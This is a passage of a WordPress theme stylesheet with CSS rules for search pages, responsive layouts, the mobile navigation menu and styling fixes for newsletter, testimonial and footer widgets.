.search-form label[for="search-button"]:hover {
  background: #083ea7;
}

.search-form label[for="search-button"]:before {
  content: "\279c";
  color: #fff;
  position: absolute;
  left: 0;
  right: 0;
  line-height: 65px;
  top: 0;
  font-size: 21px;
}

.search-form input.search-field {
  border: none;
  font-size: 20px;
  padding-left: 20px;
  padding-right: 20px;
}

.search-form .search-submit {
  height: 65px;
  padding: 0;
  width: 65px;
  opacity: 0;
  visibility: hidden;
}

.error-404 .news-post-title {
  text-align: center;
}

.error404 .error-404 .related-post {
  padding-top: 0;
  border-top: 0;
}

/*=======================
SEARCH RESULT PAGE
=======================*/
.search .page-header .page-title {
  font-size: 2em;
  font-weight: 400;
  margin-bottom: 30px;
}

.search .page-header form.search-form {
  background: #fff;
  border: none;
  width: 60%;
  margin: 0 auto;
}

.search .search-form input.search-field {
  font-size: 25px;
  font-weight: 600;
}

span.result-count {
  font-size: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
  color: #aaadb4;
}

span.result-count strong {
  color: #000;
  margin-left: 5px;
}

.search .article-group article,
.default-layout.article-group article {
  border-bottom: 1px solid #eee;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

.site-footer .widget .entry-title {
  color: #fff;
}

/*==============================
RESPONSIVE DESIGN
==============================*/
@media screen and (min-width: 1450px) {

  .custom-background div#page,
  .custom-background header.site-header {
    max-width: 1400px;
  }

  a.scroll-down {
    bottom: 20px;
  }
}

@media screen and (max-width: 1370px) {

  .custom-background div#page,
  .custom-background header.site-header {
    max-width: 95%;
  }

  .banner-section .blossomthemes-email-newsletter-wrapper {
    width: 70%;
  }
}

@media screen and (max-width: 1180px) {

  .cm-wrapper,
  .widget_rrtc_description_widget .rtc-team-inner-holder-modal {
    width: 100%;
    padding-left: 3%;
    padding-right: 3%;
  }

  .main-navigation ul li a {
    padding-left: 12px;
    padding-right: 12px;
  }

  .main-navigation ul.nav-menu a.menu-start-button {
    letter-spacing: 0.8px;
    padding-left: 8px;
    padding-right: 8px;
    margin-left: 0px;
    font-weight: 400;
    font-size: 12px;
  }

  .rtc-team-holder-modal ul.social-profile li a {
    padding-right: 20px;
  }
}

@media screen and (max-width: 1096px) {
  .main-navigation ul li {
    font-size: 14px;
  }

  .rightsidebar #primary,
  .leftsidebar #primary {
    width: 70%;
    padding-right: 30px;
  }

  .leftsidebar #primary {
    padding-right: 0;
    padding-left: 30px;
  }

  .rightsidebar #secondary,
  .leftsidebar #secondary {
    width: 30%;
  }

  .bottom-footer .copyright {
    width: 80%;
  }

  .bottom-footer .scroll-to-top {
    width: 19%;
  }

  section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder {
    width: 14.33%;
  }

  .banner-section .blossomthemes-email-newsletter-wrapper {
    width: 80%;
  }

  .error404 .error-num {
    font-size: 15em;
  }

  .rtc-team-holder-modal ul.social-profile li {
    font-size: 20px;
  }
}

@media screen and (max-width: 980px) {

  .news-section .news-block,
  .error-404 .news-block {
    width: 31%;
  }

  .page-header {
    min-height: 450px;
  }

  .single .page-header {
    min-height: 500px;
  }

  .page-header .page-title,
  .page-header p {
    width: 100%;
  }

  .side-social-share {
    position: static;
  }

  .rtc-team-holder-modal ul.social-profile li {
    font-size: 18px;
  }

  .rtc-team-holder-modal ul.social-profile li a {
    padding-right: 15px;
  }

  .section-title,
  section[class*="-section"] .widget-title {
    font-size: 1.7em;
  }

  /*==============================
	HEADER SECTION
	==============================*/
  .main-header {
    padding-top: 12px;
    padding-bottom: 10px;
    position: relative;
  }

  .site-branding {
    width: 51%;
    padding: 0;
  }

  .nav-wrap {
    width: 48%;
    text-align: left;
  }

  .main-navigation button.toggle-button {
    display: block;
    width: 40px;
    height: 20px;
    position: relative;
    padding: 0;
    border-radius: 0;
    float: right;
    background: none;
    cursor: pointer;
  }

  .toggle-button span.toggle-bar {
    display: block;
    background: #fff;
    width: 30px;
    height: 2px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
  }

  .toggle-button span.toggle-bar:nth-child(2) {
    top: 8px;
  }

  .toggle-button span.toggle-bar:nth-child(3) {
    top: 16px;
  }

  /* .menu-active .toggle-button span.toggle-bar:first-child {
        transform: rotate(45deg) translate3d(7px, 6px, 0);
        -webkit-transform: rotate(45deg) translate3d(7px, 6px, 0);
        -moz-transform: rotate(45deg) translate3d(7px, 6px, 0);
    }

    .menu-active .toggle-button span.toggle-bar:nth-child(2) {
        transform: scale(1.4);
        -webkit-transform: scale(1.4);
        -moz-transform: scale(1.4);
        opacity: 0;
        visibility: hidden;
    }

    .menu-active .toggle-button span.toggle-bar:nth-child(3) {
        transform: rotate(-45deg) translate3d(5px, -4px, 0);
        -webkit-transform: rotate(-45deg) translate3d(5px, -4px, 0);
        -moz-transform: rotate(-45deg) translate3d(5px, -4px, 0);
    } */

  .main-navigation ul.nav-menu {
    position: absolute;
    top: 100%;
    background: #fff;
    left: 0;
    right: 0;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
    display: none;
  }

  .main-navigation ul li {
    display: block;
    font-size: 14px;
  }

  .main-navigation ul li a {
    color: #323338;
    display: block;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }

  .main-navigation ul li a:hover,
  .main-navigation ul li.current-menu-item a,
  .main-navigation ul li.current_page_item a {
    color: #323338;
    background: rgba(0, 0, 0, 0.05);
  }

  .main-navigation ul.nav-menu a.menu-start-button {
    display: table;
    margin-top: 15px;
    margin-bottom: 15px;
    margin-left: 8px;
    font-size: 0.75em;
  }

  .main-navigation ul li ul {
    position: static;
    opacity: 1;
    visibility: visible;
    width: auto;
    display: block;
    background: rgba(0, 0, 0, 0.03);
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
  }

  .main-navigation ul ul li a {
    color: #323338;
    border-bottom-color: rgba(0, 0, 0, 0.05);
    padding-left: 30px;
  }

  .main-navigation ul ul li.menu-item-has-children>ul li a {
    padding-left: 50px;
  }

  .main-navigation ul ul ul li.menu-item-has-children>ul li a {
    padding-left: 70px;
  }

  .main-navigation ul ul ul ul li.menu-item-has-children>ul li a {
    padding-left: 90px;
  }

  .main-navigation ul ul li:hover>a {
    background: rgba(0, 0, 0, 0.05);
    color: #323338;
  }

  /* .main-navigation .menu-item-has-children span {
        position: absolute;
        top: 10px;
        right: 15px;
        font-size: 16px;
        color: #323338;
        cursor: pointer;
        display: block;
        padding: 5px;
        transition: all ease 0.35s;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
    }

    .main-navigation ul ul .menu-item-has-children span {
        top: 10px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    .main-navigation .menu-item-has-children span.submenu-toggle,
    .main-navigation ul ul .menu-item-has-children span.submenu-toggle {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    } */

  /*=======================
	BANNER SECTION
	=======================*/
  .banner-section .blossomthemes-email-newsletter-wrapper {
    padding: 30px;
  }

  .banner-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 1.7em;
  }

  .banner-section .blossomthemes-email-newsletter-wrapper .text-holder span {
    font-size: 0.95em;
  }

  /*============================
	BLOG SECTION
	============================*/
  .news-section .news-content-wrap {
    padding: 20px;
  }

  /*============================
	GRID LAYOUT
	============================*/
  .grid-layout .entry-content {
    padding: 20px;
  }

  .entry-meta>span {
    margin-right: 20px;
  }

  .entry-meta>span::before {
    left: -15px;
  }

  .related-content-wrap {
    padding: 20px;
  }

  /*===========================
	COMMENT SECTION
	===========================*/
  .comment-form p.comment-form-author,
  .comment-form p.comment-form-email,
  .comment-form p.comment-form-url {
    width: 30.5%;
  }

  /*==========================
	LIST LAYOUT
	==========================*/
  .list-layout .entry-content {
    padding-left: 30px;
  }

  /*=========================
	ABOUT PAGE
	=========================*/
  .story-feat-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .story-feat-wrap .widget_rrtc_icon_text_widget {
    padding-left: 30px;
  }
}

@media screen and (max-width: 810px) {
  .related-content-wrap {
    padding: 30px;
  }

  .page-header .about-author {
    width: 100%;
  }

  /*===============================
	SIDEBARS
	===============================*/
  .rightsidebar #primary,
  .leftsidebar #primary,
  .rightsidebar #secondary,
  .leftsidebar #secondary {
    float: none;
    width: 100%;
    padding-right: 0;
    padding-left: 0;
  }

  /*===============================
	HEADER SECTION
	===============================*/
  .header-ticker span.ticker-close {
    right: 10px;
  }

  .header-ticker p.ticker-title {
    padding-top: 5px;
  }

  /*=============================
	BANNER SECTION
	=============================*/
  a.scroll-down {
    bottom: 20px;
  }

  /*=============================
	CLIENT SECTION
	=============================*/
  section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder {
    width: 14.5%;
  }

  /*===========================
	SERVICE SECTION
	===========================*/
  section[class*="-section"] .widget_rrtc_icon_text_widget {
    width: 50%;
  }

  /*==============================
	TESTIMONIAL SECTION
	==============================*/
  section[class*="-section"] .widget_rrtc_testimonial_widget {
    padding: 20px;
  }

  .widget_rrtc_testimonial_widget .img-holder {
    width: 55px;
    height: 55px;
  }

  section[class*="-section"] .widget_rrtc_testimonial_widget .img-holder+.text-holder {
    width: calc(100% - 55px);
    padding-left: 20px;
  }

  /*===============================
	BLOG SECTION
	===============================*/
  .news-section .news-block,
  .error-404 .news-block {
    width: 48.33%;
  }

  .news-section .news-block:nth-child(2n),
  .error-404 .news-block:nth-child(2n) {
    margin-right: 0;
  }

  .news-section .news-block:nth-child(3),
  .error-404 .news-block:nth-child(3) {
    display: none;
  }

  /*===============================
	FOOTER SECTION
	===============================*/
  .top-footer .col-4 .column {
    width: 48%;
  }

  .top-footer .col-4 .column:nth-child(2n) {
    margin-right: 0;
  }

  .bottom-footer {
    position: relative;
    text-align: center;
  }

  .bottom-footer .copyright {
    width: 100%;
    margin-top: 35px;
  }

  .bottom-footer .scroll-to-top {
    position: absolute;
    top: 25px;
    width: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 9;
  }

  /*===========================
	GRID LAYOUT
	===========================*/
  .grid-layout article {
    width: 48.66%;
    padding-bottom: 0;
    margin-bottom: 30px;
  }

  .grid-layout article:nth-child(3n) {
    margin-right: 2.5%;
  }

  .grid-layout article:nth-child(2n) {
    margin-right: 0;
  }

  .grid-layout article:nth-child(3n + 1) {
    clear: none;
  }

  .grid-layout article:nth-child(2n + 1) {
    clear: both;
  }

  .grid-layout+nav.pagination {
    margin-top: 10px;
  }

  /*=====================================
	SINGLE CENTERED AND FULLWIDTH LAYOUT
	=====================================*/
  .centered-layout div#primary,
  .landing-page div#primary {
    width: 85%;
  }

  .centered-layout .related-post,
  .full-width .related-post {
    margin-bottom: 35px;
  }

  .centered-layout .related-post-wrap .related-post-block,
  .full-width .related-post-wrap .related-post-block {
    width: 48.66%;
  }

  .centered-layout .related-post-wrap .related-post-block:nth-child(3n),
  .full-width .related-post-wrap .related-post-block:nth-child(3n) {
    margin-right: 2.5%;
  }

  .centered-layout .related-post-wrap .related-post-block:nth-child(2n),
  .full-width .related-post-wrap .related-post-block:nth-child(2n) {
    margin-right: 0;
  }

  .full-width h1,
  .full-width h2,
  .full-width h3,
  .full-width h4,
  .full-width h5,
  .full-width h6 {
    width: 100%;
  }

  .full-width blockquote,
  .full-width .author-newsletter-wrap,
  .full-width nav.post-navigation,
  .full-width .comments-area {
    width: 100%;
  }

  /*=========================
	LIST LAYOUT 
	=========================*/
  .list-layout figure {
    width: 40%;
    border-width: 10px;
    vertical-align: top;
  }

  .list-layout .entry-content {
    width: 59%;
    padding-left: 20px;
    margin-top: 0;
  }
}

@media screen and (max-width: 782px) {
  body.admin-bar:not(.no-banner) header.site-header {
    top: 46px;
  }

  .banner-section .cm-wrapper {
    position: static;
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    text-align: center;
  }

  .banner-section .blossomthemes-email-newsletter-wrapper {
    width: 100%;
    float: none;
    padding: 20px;
    opacity: 1;
    filter: alpha(opacity=100);
    border-radius: 0;
  }

  a.scroll-down {
    display: none;
  }

  .error404 .page-header p {
    width: 100%;
  }

  .error404 .error-404 .page-content {
    width: 100%;
  }

  .error404 .error-num {
    font-size: 10em;
  }

  .ban-img-holder {
    height: 40vw;
  }
}

@media screen and (max-width: 640px) {
  section.about-section {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  section.news-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-subtitle {
    font-size: 14px;
    margin-bottom: 5px;
  }

  .section-title {
    font-size: 32px;
    margin-bottom: 25px;
  }

  .page-header {
    min-height: auto;
    padding-bottom: 50px;
    padding-top: 110px;
    margin-bottom: 50px;
  }

  .single .page-header {
    min-height: auto;
  }

  .page-header .page-title {
    font-size: 32px;
    width: 100%;
  }

  .single h1.page-title {
    margin-bottom: 15px;
  }

  .archive article {
    margin-bottom: 50px;
    padding-bottom: 50px;
  }

  .entry-header .entry-title {
    font-size: 32px;
  }

  span.posted-on>span {
    display: none;
  }

  article .entry-meta span.posted-on a {
    margin-left: 0;
  }

  nav.pagination {
    margin-bottom: 50px;
  }

  .nav-links .page-numbers {
    margin-right: 0;
  }

  .pagination span.pagination-txt {
    display: none;
  }

  blockquote {
    font-size: 20px;
    padding: 35px 20px;
  }

  q {
    padding-bottom: 20px;
  }

  .entry-meta>span {
    margin-right: 10px;
  }

  .entry-meta>span:before {
    display: none;
  }

  .about-author .author-desc {
    width: 100%;
  }

  .author-newsletter-wrap .post-newsletter {
    margin-bottom: 50px;
  }

  .post-newsletter .blossomthemes-email-newsletter-wrapper {
    padding: 50px 20px;
  }

  .page-header .about-author {
    width: 100%;
    padding-left: 0;
    text-align: center;
  }

  .page-header .about-author figure.author-image {
    position: static;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
  }

  /*===========================
	HEADER SECTION
	===========================*/
  .site-branding {
    width: 78%;
    padding-top: 0;
    padding-bottom: 0;
  }

  .nav-wrap {
    width: 20%;
    text-align: left;
  }

  /*===========================
	BANNER SECTION
	===========================*/
  .ban-img-holder {
    height: 45vh;
  }

  .banner-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 1.5em;
  }

  /*==========================
	CLIENT SECTION
	==========================*/
  section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder {
    width: 31%;
  }

  section[class*="-section"] .widget_raratheme_client_logo_widget .image-holder:nth-child(3n) {
    margin-right: 0;
  }

  /*===========================
	ABOUT SECTION
	===========================*/
  .widget_raratheme_featured_page_widget .widget-featured-holder {
    display: flex;
    flex: 1;
    flex-direction: column;
  }

  section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
    display: block;
    width: 100%;
    float: none;
    margin-bottom: 30px;
  }

  section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
    display: block;
    width: 100%;
    padding-right: 0;
    order: 2;
  }

  /*===========================
	SERVICE SECTION
	===========================*/
  section.service-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  /*============================
	TESTIMONIAL SECTION
	============================*/
  section.testimonial-section {
    margin-top: 50px;
    margin-bottom: 20px;
  }

  section[class*="-section"] .widget_rrtc_testimonial_widget {
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
  }

  /*=============================
	CTA SECTION
	=============================*/
  section[class*="-section"] .widget_raratheme_companion_cta_widget .right .widget-title,
  section[class*="-section"] .widget_raratheme_companion_cta_widget .right .text-holder {
    width: 100%;
  }

  section[class*="-section"] .widget_raratheme_companion_cta_widget>div:not(.centered) .button-wrap {
    position: static;
    width: 100%;
    margin-top: 30px;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
  }

  section[class*="-section"] .widget_raratheme_companion_cta_widget .right .button-wrap {
    text-align: right;
  }

  /*========================
	BLOG SECTION
	========================*/
  section.news-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  /*===============================
	FOOTER SECTION
	===============================*/
  .top-footer {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .top-footer .col-3 .column {
    width: 48%;
  }

  .top-footer .col-3 .column:nth-child(2n) {
    margin-right: 0;
  }

  /*=========================
	RELATED POSTS SECTION
	=========================*/
  .related-content-wrap {
    padding: 20px;
  }

  /*=========================
	LIST LAYOUT 
	=========================*/
  .list-layout article {
    padding-bottom: 65px;
    margin-bottom: 65px;
  }

  .list-layout figure {
    width: 30%;
    border-width: 10px;
    vertical-align: top;
  }

  .list-layout .entry-content {
    width: 69%;
    padding-left: 20px;
    margin-top: 0;
  }
}

@media screen and (max-width: 540px) {
  h1 {
    font-size: 2em;
  }

  h2 {
    font-size: 1.75em;
  }

  h3 {
    font-size: 1.375em;
  }

  h4 {
    font-size: 1em;
  }

  h5 {
    font-size: 0.75em;
  }

  h6 {
    font-size: 0.625em;
  }

  .alignleft {
    margin-right: 0;
  }

  .halfwidth {
    width: auto;
  }

  .tag-share-wrap {
    text-align: center;
  }

  .tag-share-wrap .tag-block {
    width: 100%;
    display: block;
  }

  .tag-share-wrap .bottom-share-block {
    width: 100%;
    text-align: center;
    margin-top: 15px;
  }

  .post-navigation .nav-previous {
    width: 100%;
    margin-bottom: 20px;
  }

  .post-navigation .nav-next {
    width: 100%;
  }

  .site-main nav.post-navigation {
    padding-bottom: 50px;
    margin-bottom: 50px;
  }

  .ticker-title a {
    display: table;
    clear: both;
    margin: 5px auto 0 auto;
  }

  .search .page-header form.search-form {
    width: 100%;
  }

  body:not(.single) .post-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 1.7em;
  }

  body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"],
  body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="email"],
  body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"]+input[name="subscribe-email"] {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }

  body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    width: 100%;
  }

  /*===========================
	SERVICE SECTION
	===========================*/
  section[class*="-section"] .widget_rrtc_icon_text_widget {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
  }

  /*=============================
	BLOG SECTION
	=============================*/
  .news-block-wrap {
    margin-bottom: 5px;
  }

  .news-section .news-block,
  .error-404 .news-block {
    float: none;
    width: 100%;
    margin-bottom: 30px;
    margin-right: 0;
  }

  .news-section .news-block:nth-child(3),
  .error-404 .news-block:nth-child(3) {
    display: block;
  }

  /*=============================
	FOOTER SECTION
	=============================*/
  .top-footer .col-2 .column,
  .top-footer .col-3 .column,
  .top-footer .col-4 .column {
    float: none;
    width: 100%;
    margin-right: 0;
  }

  .top-footer .column .widget {
    margin-bottom: 40px;
  }

  /*=================================
	RELATED POSTS SECTION
	=================================*/
  .related-post {
    padding-bottom: 20px;
    margin-bottom: 50px;
  }

  .related-post-wrap .related-post-block {
    float: none;
    width: 100%;
    margin-right: 0;
  }

  /*==============================
	COMMENT SECTION
	==============================*/
  .comments-area article.comment-body {
    padding: 15px;
  }

  p.comment-awaiting-moderation {
    font-size: 14px;
  }

  .comment-content p {
    font-size: 16px;
    line-height: 25px;
  }

  .comments-area ol.children {
    padding-left: 10px;
  }

  .comment-form p[class*="comment-form-"] {
    margin-bottom: 10px;
  }

  .comment-form p.comment-form-author,
  .comment-form p.comment-form-email,
  .comment-form p.comment-form-url {
    width: 100%;
    margin-right: 0;
  }

  /*===========================
	GRID LAYOUT
	===========================*/
  .grid-layout article {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
    padding-bottom: 0;
  }

  .rightsidebar .grid-layout article,
  .leftsidebar .grid-layout article {
    width: 100%;
  }

  .rightsidebar .grid-layout article:nth-child(3n),
  .leftsidebar .grid-layout article:nth-child(3n) {
    margin-right: 0;
  }

  /*=======================================
	SINGLE CENTERED AND FULLWIDTH LAYOUT 
	=======================================*/
  .centered-layout .related-post-wrap .related-post-block,
  .full-width .related-post-wrap .related-post-block {
    width: 100%;
  }

  /*==============================
	LIST LAYOUT
	==============================*/
  .list-layout article {
    margin-bottom: 50px;
    padding-bottom: 50px;
  }

  .list-layout figure {
    width: 100%;
    margin-bottom: 10px;
  }

  .list-layout .entry-content {
    width: 100%;
    padding-left: 0;
  }

  .newsletter-wrap {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  /*============================
	ABOUT PAGE
	============================*/
  section[class*="-section"] .widget_raratheme_companion_stat_counter_widget,
  section[class*="-section"] .widget_rrtc_description_widget {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 60px;
  }
}

/* Custom CSS */

@media (max-width: 1024px) {
  .cm-wrapper {
    margin-bottom: 0px !important;
  }
}

@media (max-width: 980px) {
  #primary-menu {
    display: none !important;
  }

  .mobile-menu-wrapper {
    display: block !important;
  }

  .nav-wrap {
    width: 100%;
    text-align: left;
    margin-top: -83px;
  }

  .mobile-menu-wrapper .close {
    position: absolute;
    z-index: 555;
    right: 22px;
    top: 15px;
    width: 36px;
    height: 40px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ffffff' viewBox='0 0 32 32'%3E%3Cpath d='M23,6.286,21.714,5,14,12.714,6.286,5,5,6.286,12.714,14,5,21.714,6.286,23,14,15.286,21.714,23,23,21.714,15.286,14Z'/%3E%3C/svg%3E") center center no-repeat;
    font-size: 25px;
    cursor: pointer;
    border: none;
    padding: 0;
    display: none;
    z-index: 555;
  }

  body {
    padding-top: 0px !important;
  }

  html {
    position: unset !important;
    top: 0px !important;
  }

  .main-navigation ul ul {
    display: none;
  }

  .main-navigation ul ul li {
    visibility: visible;
  }

  .main-navigation ul ul li a {
    color: black;
    display: block;
  }

  .main-navigation ul li ul {
    position: static;
    opacity: 1;
    margin-left: 0px;
    width: auto;
    display: block;
    background: rgba(0, 0, 0, 0.03);
    transition: none;
    -webkit-transition: none;
    -moz-transition: none;
    display: none;
  }

  .main-navigation .angle-down {
    position: absolute;
    top: 0px;
    right: 0px;
    height: 61px;
    width: 45px;
    font-size: 16px;
    color: #323338;
    cursor: pointer;
    background-color: transparent;
    display: block;
    padding: 5px;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
  }

  .angle-down {
    top: 10px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  .angle-down.submenu-toggle,
  .angle-down.submenu-toggle {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .mobile-menu span {
    display: none;
  }

  .menu-start-button:focus {
    outline: 1px dotted rgba(0, 0, 0, 0.5);
  }
}

@media (min-width: 980px) {
  .mobile-menu-wrapper {
    display: none;
  }

  .toggle-button {
    display: none !important;
  }
}

@media (max-width: 981px) {
  .cm-wrapper {
    margin-bottom: -33px !important;
  }
}

/* Newsletter Widget Fixes */
.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
  display: block;
  flex-wrap: unset;
  align-items: unset;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap input[type="checkbox"] {
  display: inline-block;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
  display: none;
}

/* rara companion fixes */

/* Author bio fixes */
.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .title-holder {
  color: #fff !important;
}

.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .text-signature {
  color: #fff;
}

.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .readmore:before {
  top: 10px;
  right: 45px;
}

#secondary .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .readmore:before {
  right: 80px;
  top: 10px;
}

.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list {
  border-bottom: 0;
}

#secondary .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list {
  margin: 0 15px;
  font-size: 1.25em;
}

.site-footer .widget_raratheme_author_bio .author-socicons, #secondary .widget_raratheme_author_bio .author-socicons {
  flex-wrap: wrap;
}

/* Cta fixes */
.site-footer .widget_raratheme_companion_cta_widget .raratheme-cta-container .button-wrap .btn-cta,
#secondary .widget_raratheme_companion_cta_widget .raratheme-cta-container .button-wrap .btn-cta {
  display: inline-block;
  padding: 13px 11px;
}

.site-footer .top-footer .widget_raratheme_companion_cta_widget .right,
#secondary .widget_raratheme_companion_cta_widget .right {
  text-align: right !important;
}

/* Contact Widget fixes */
#secondary .widget_rtc_contact_social_links .social-networks .site-footer .widget_rtc_contact_social_links .social-networks {
  display: flex;
  flex-wrap: wrap;
}

#secondary .widget_rtc_contact_social_links .social-networks li,
.site-footer .widget_rtc_contact_social_links .social-networks li {
  padding-bottom: 0px;
  margin: 10px 0px;
}

.site-footer .widget_rtc_contact_social_links .contact-info ul.contact-list li svg {
  color: #fff;
}

.site-footer .widget_rtc_contact_social_links .contact-info ul.contact-list li a {
  color: #eeeeee;
}

.site-footer .widget_rtc_contact_social_links ul.contact-list li {
  color: #eeeeee;
}

.site-footer .widget_rtc_contact_social_links ul.social-networks,
#secondary .widget_rtc_contact_social_links ul.social-networks {
  display: flex;
  flex-wrap: wrap;
}

.site-content .acc-content .cm-wrapper #secondary .widget_rtc_contact_social_links ul.social-networks li:last-child {
  margin-bottom: 10px;
}

/* Custom Categories */
.site-footer .widget_raratheme_custom_categories .raratheme-custom-categories-wrap .category-fallback-svg {
  position: relative;
  padding-bottom: 0;
  border: 0;
}

.site-footer .widget_raratheme_custom_categories .raratheme-custom-categories-wrap .category-fallback-svg a {
  background: #083ea7;
}

#secondary .widget_raratheme_custom_categories .raratheme-custom-categories-wrap .category-fallback-svg {
  padding-bottom: 0;
  border: 0;
}

/* Icon  Text */
.site-footer .widget_rrtc_icon_text_widget .rtc-itw-holder .icon-holder {
  color: #fff;
  border-color: #fff;
}

/* Image text fixes */
.site-footer .widget_raratheme_image_text_widget ul li .btn-readmore,
#secondary .widget_raratheme_image_text_widget ul li .btn-readmore,
.site-footer .widget.widget_rrtc_icon_text_widget .btn-readmore,
#secondary .widget.widget_rrtc_icon_text_widget .btn-readmore {
  padding: 7px 9px;
  background: #083ea7;
  border: 2px solid #083ea7;
  color: #fff;
  width: fit-content;
}

.site-footer .widget_raratheme_image_text_widget ul li .btn-readmore:hover,
#secondary .widget_raratheme_image_text_widget ul li .btn-readmore:hover {
  background: none;
  color: #fff;
}

/* Post Category Slider */
.site-footer .widget_rara_posts_category_slider_widget .item .carousel-title .title {
  color: #fff;
}

/* Recent post fixes */
.site-footer .widget_raratheme_recent_post ul li {
  border-bottom: 0;
}

.site-footer .widget_raratheme_recent_post ul.style-three .entry-header .cat-links a,
.site-footer .widget_raratheme_recent_post ul.style-three .entry-header .entry-title a,
.site-footer .widget_raratheme_recent_post ul.style-three .entry-header .entry-meta .posted-on a {
  color: #121212;
}

.widget_raratheme_popular_post ul li .entry-header .cat-links,
.widget_raratheme_recent_post ul li .entry-header .cat-links {
  display: block;
}

.widget_raratheme_recent_post ul li .entry-header .view-count {
  display: block;
  width: 100%;
}

/* Popular post fixes */
.site-footer .widget_raratheme_popular_post .style-one li,
.site-footer .widget_raratheme_popular_post .style-two li,
.site-footer .widget_raratheme_popular_post .style-three li,
#secondary .widget_raratheme_popular_post .style-one li,
#secondary .widget_raratheme_popular_post .style-two li,
#secondary .widget_raratheme_popular_post .style-three li {
  border-bottom: 0px;
}

.site-footer .widget_raratheme_popular_post .style-three li .entry-header,
.site-footer .widget_raratheme_recent_post .style-three li .entry-header {
  color: #121212;
}

.site-footer .widget_raratheme_popular_post .style-three li .entry-header .entry-title a {
  color: #121212;
}

.site-footer .widget_raratheme_popular_post .style-three li .entry-header .entry-meta a {
  color: #121212;
}

.site-footer .widget_raratheme_popular_post .style-three li .entry-header .view-count {
  color: #121212;
  margin: 0px auto;
}

.site-footer .widget_raratheme_popular_post .style-two li .entry-header .view-count,
.site-footer .widget_raratheme_popular_post .style-two li .entry-header .cat-links {
  margin: 0px auto;
}

.site-footer .widget_raratheme_popular_post .style-one li .view-count {
  margin-left: 0px;
}

#secondary .widget_raratheme_popular_post ul li .entry-header .entry-meta,
.site-footer .widget_raratheme_popular_post ul li .entry-header .entry-meta {
  width: 100%;
  display: block;
}

/* Testimonial fixes */
.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder .rtc-testimonial-inner-holder .text-holder .testimonial-meta .name {
  color: #fff;
}

.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder .rtc-testimonial-inner-holder .text-holder .testimonial-content {
  color: #fff;
}

.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder .rtc-testimonial-inner-holder .text-holder .widget_rrtc_testimonial_widget .testimonial-content {
  margin-bottom: 0px;
}

.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder,
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
  width: 100%;
  text-align: center;
}

.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder .designation {
  color: #fff;
}

.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder .testimonial-content,
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder .testimonial-content {
  margin-bottom: 0px;
}

